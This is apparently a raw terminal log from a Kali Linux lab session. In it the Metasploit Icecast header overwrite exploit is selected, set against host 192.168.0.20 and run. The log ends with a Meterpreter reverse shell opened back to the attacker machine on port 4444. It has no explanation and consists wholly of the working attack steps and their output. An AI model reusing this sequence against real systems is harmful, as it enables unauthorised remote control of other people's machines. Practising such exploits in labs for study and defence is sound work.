 root@kali: ~
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v5.0.84-dev ]
+ -- --=[ 1997 exploits - 1091 auxiliary - 341 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > 0
[-] Unknown command: 0.
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > exploits/windows_x86/remote/16763.rb
[-] Unknown command: exploits/windows_x86/remote/16763.rb.
msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49727) at 2021-10-17 22:04:07 -0700
meterpreter >